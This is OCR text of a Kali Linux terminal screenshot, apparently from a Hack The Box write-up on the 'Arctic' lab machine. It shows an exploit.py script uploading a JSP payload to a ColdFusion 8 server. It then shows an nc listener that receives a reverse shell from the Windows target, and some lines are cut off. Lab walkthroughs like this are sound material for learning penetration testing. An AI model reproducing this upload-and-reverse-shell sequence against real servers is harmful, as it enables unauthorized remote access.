 File Actions Edit View Help
root@kali:~/HTB-Windows/arctic# python exploit.py
Usage: ./exploit.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to
Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp
root@kali:~/HTB-Windows/arctic# python exploit.py 10.10.10.11 8500 /root/HTB-Windows/a
Sending payload...
Successfully uploaded payload!
Find it at http://10.10.10.11:8500/userfiles/file/exploit.jsp
root@kali:~/HTB-Windows/arctic#
root@kali:~/HTB-Windows/arctic# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.11] 49650
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
10.10.10.11:8500/userfiles/
10.10.10.11:8500/userfiles/file/exploit.jsp 133%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security